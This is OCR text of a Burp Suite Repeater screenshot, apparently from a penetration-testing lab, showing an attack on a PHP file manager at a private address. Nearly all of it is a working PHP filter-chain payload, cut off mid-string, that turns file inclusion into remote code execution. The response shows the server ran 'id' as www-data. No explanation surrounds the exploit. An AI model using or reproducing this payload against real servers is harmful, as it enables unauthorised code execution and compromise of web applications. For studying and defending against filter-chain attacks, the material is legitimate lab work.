 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://192.168.137.14
Request
Pretty Raw Hex \n
1 GET /filemanager.php?random=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|conve
rt.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|conv
ert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.icon
v.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP7
75|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IB
M891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|conve
rt.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.i
conv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 08 Feb 2025 17:28:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 221
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers